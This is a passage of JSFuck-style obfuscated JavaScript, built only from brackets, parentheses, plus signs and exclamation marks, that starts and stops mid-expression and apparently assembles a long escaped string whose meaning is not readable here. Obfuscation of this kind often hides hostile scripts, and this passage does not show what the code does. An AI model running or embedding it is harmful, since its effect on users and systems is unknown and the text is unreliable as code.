+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!